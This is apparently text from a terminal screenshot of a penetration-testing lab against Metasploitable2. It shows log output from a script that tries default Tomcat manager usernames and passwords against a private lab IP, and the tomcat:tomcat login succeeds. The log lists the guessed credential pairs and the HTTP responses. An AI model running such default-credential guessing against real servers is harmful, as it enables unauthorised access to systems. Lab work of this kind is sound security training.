 (venv)kali@kali: ~
Session Actions Edit View Help
2025-10-14 16:37:52,598 Response 401 for root:root
2025-10-14 16:37:52,598 Auth attempt root:root → 401
2025-10-14 16:37:52,599 Trying root:123456
2025-10-14 16:37:52,599 Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,600 http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,600 Response 401 for root:123456
2025-10-14 16:37:52,601 Auth attempt root:123456 → 401
2025-10-14 16:37:52,601 Trying root:changeme
2025-10-14 16:37:52,601 Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,602 http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,603 Response 401 for root:changeme
2025-10-14 16:37:52,603 Auth attempt root:changeme → 401
2025-10-14 16:37:52,603 Successful credentials found:
2025-10-14 16:37:52,603   tomcat:tomcat (HTTP 200)
2025-10-14 16:37:52,603 Completed tomcat auth check
Results logged to /home/kali/vapt_lab/metasploitable2/task1/tools/tomcat_auth_results.log
2025-10-14 16:37:52,466 INFO Starting tomcat auth check against http://192.168.222.129:8180 (dry=False)
2025-10-14 16:37:52,467 DEBUG Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,469 DEBUG http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,470 INFO Manager probe status: 401, headers keys: ['Server', 'Pragma', 'Cache-Control', 'Expires', 'WWW-Authenticate']
2025-10-14 16:37:52,470 INFO Will try 4 users x 7 passwords = 28 attempts
2025-10-14 16:37:52,470 INFO Trying tomcat:tomcat
2025-10-14 16:37:52,470 DEBUG Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,539 DEBUG http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 200 None
2025-10-14 16:37:52,539 DEBUG Response 200 for tomcat:tomcat
2025-10-14 16:37:52,540 INFO SUCCESS tomcat:tomcat
2025-10-14 16:37:52,540 INFO Trying tomcat:admin
2025-10-14 16:37:52,540 DEBUG Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,542 DEBUG http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,542 DEBUG Response 401 for tomcat:admin
2025-10-14 16:37:52,542 DEBUG Auth attempt tomcat:admin → 401
2025-10-14 16:37:52,542 INFO Trying tomcat:manager
2025-10-14 16:37:52,543 DEBUG Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,544 DEBUG http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,544 DEBUG Response 401 for tomcat:manager
2025-10-14 16:37:52,544 DEBUG Auth attempt tomcat:manager → 401
2025-10-14 16:37:52,544 INFO Trying tomcat:password
2025-10-14 16:37:52,544 DEBUG Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,547 DEBUG http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,547 DEBUG Response 401 for tomcat:password
2025-10-14 16:37:52,547 DEBUG Auth attempt tomcat:password → 401
2025-10-14 16:37:52,547 INFO Trying tomcat:root
2025-10-14 16:37:52,548 DEBUG Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,549 DEBUG http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,549 DEBUG Response 401 for tomcat:root
2025-10-14 16:37:52,549 DEBUG Auth attempt tomcat:root → 401
2025-10-14 16:37:52,549 INFO Trying tomcat:123456
2025-10-14 16:37:52,550 DEBUG Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,551 DEBUG http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,551 DEBUG Response 401 for tomcat:123456
2025-10-14 16:37:52,551 DEBUG Auth attempt tomcat:123456 → 401
2025-10-14 16:37:52,551 INFO Trying tomcat:changeme
2025-10-14 16:37:52,552 DEBUG Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,553 DEBUG http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,554 DEBUG Response 401 for tomcat:changeme
2025-10-14 16:37:52,554 DEBUG Auth attempt tomcat:changeme → 401
2025-10-14 16:37:52,554 INFO Trying admin:tomcat
2025-10-14 16:37:52,554 DEBUG Starting new HTTP connection (1): 192.168.222.129:8180
2025-10-14 16:37:52,555 DEBUG http://192.168.222.129:8180 "GET /manager/html HTTP/1.1" 401 948
2025-10-14 16:37:52,556 DEBUG Response 401 for admin:tomcat